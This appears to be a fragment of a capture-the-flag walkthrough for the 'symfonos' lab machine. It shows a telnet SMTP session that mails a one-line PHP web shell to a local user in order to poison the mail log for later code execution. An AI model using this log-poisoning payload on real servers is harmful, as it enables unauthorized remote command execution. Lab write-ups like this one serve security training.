 ➜ telnet 192.168.43.222 25
Trying 192.168.43.222...
Connected to 192.168.43.222.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: <mzfr>
250 2.1.0 Ok
RCPT TO: Helios
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['c']); ?>
.
250 2.0.0 Ok: queued as 02FEE40BA8